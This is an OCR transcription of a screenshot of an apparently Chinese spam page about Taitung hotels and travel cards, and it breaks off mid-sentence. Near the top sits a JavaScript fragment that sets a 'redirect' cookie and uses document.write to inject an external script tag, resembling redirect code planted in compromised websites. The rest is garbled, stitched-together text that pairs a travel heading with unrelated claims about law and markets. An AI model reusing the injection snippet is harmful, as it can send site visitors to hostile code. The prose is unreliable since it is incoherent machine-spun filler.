
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-27
台東住宿飯店
佈
類
日
期:
台東住宿國旅卡壹個市場的穩
定主要靠法律來維系
台東住宿國旅卡
壹個市場的穩定主要靠法律來維系，
但法律的維系同時又需要費用。選手推薦在用法律手
段解決問題的費用較高時，人們更傾向於交流和合